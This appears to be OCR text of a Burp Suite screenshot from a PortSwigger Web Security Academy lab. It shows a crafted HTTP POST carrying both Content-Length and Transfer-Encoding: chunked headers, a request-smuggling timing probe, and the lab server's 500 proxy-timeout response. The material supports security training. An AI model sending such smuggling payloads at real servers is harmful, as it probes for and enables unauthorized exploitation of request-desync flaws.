 Pretty Raw Hex
1 POST / HTTP/1.1 \r \n
2 Host:
0a9100bc036584fc81537188003100fd.web-sec
urity-academy.net \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0 \r \n
4 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate, br \r \n
7 Referer: https://portswigger.net/ \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 Sec-Fetch-Dest: document \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-Site: cross-site \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Te: trailers \r \n
14 Connection: close \r \n
15 Content-Type:
application/x-www-form-urlencoded \r \n
16 Content-Length: 6 \r \n
17 Transfer-Encoding: chunked \r \n
18 \r \n
19 0 \r \n
20 \r \n
21 X `
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed
out
</h1>
</body>
</html>